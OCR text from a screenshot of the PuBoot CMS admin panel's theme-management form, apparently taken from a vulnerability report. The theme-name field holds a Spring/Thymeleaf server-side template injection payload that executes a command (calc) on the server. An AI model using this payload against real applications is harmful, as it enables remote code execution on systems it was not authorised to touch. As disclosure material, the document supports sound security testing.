 PuBoot
主题信息
×
工作台
首页 > 网站管理 > 主题管理
文章管理
新增 批量删除
主题名称 *: __${T(Runtime).getRuntime().exec("calc")}__::.x
网站管理
主题描述 : test
述
基础信息
题
主题管理
主题图片 : test
友链管理
评论管理
显示第 1 到第 2 条记录，总共 2
确定 取消
权限管理
系统管理